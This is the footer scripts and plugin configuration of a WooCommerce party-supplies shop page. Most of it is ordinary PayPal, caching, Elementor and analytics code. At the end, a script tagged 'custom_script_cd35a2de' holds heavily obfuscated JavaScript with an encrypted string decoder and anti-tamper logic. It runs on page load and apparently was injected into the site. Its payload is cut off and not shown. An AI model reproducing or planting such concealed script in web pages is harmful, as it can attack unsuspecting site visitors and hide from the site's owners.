partiesandsigns.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"9c8f6b7a22","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":69.9899999999999948840923025272786617279052734375,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script id="rocket-browser-checker-js-after">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}

//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://partiesandsigns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://partiesandsigns.com","ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/partiesandsigns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"662b26a481"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Tiffany&#8217;s &#8211; Parties And Signs","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://partiesandsigns.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.js?ver=1.4.23" id="pinterest-for-woocommerce-save-button-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"colours":"Colours","occasion":"Occasions","gender":"Gender","birthday_occasions":"Birthday Occasions","product_cat":"Product Categories"};
//# sourceURL=woof_front-js-extra
</script>
<script id="woof_front-js-before">
var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:1486, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_bundle-options","pa_color","pa_size","pa_stall-cover","pa_trio-panel-options","pa_xe_is_designer","gender","colours","occasion","birthday_occasions","milestone_birthdays","a-z_categories"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e59c6686f6ce75f43c7cda0acdcfc7d0","fragment_name":"wc_fragments_e59c6686f6ce75f43c7cda0acdcfc7d0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=2.2.9.4" id="woof_sid-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","nonce":"14af15cd4f","urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/partiesandsigns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/partiesandsigns.com\/cart\/","checkout_page_url":"https:\/\/partiesandsigns.com\/checkout\/","fragments_nonce":"6591d33a00"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"3476813e17"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id='custom_script_cd35a2de'>function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const 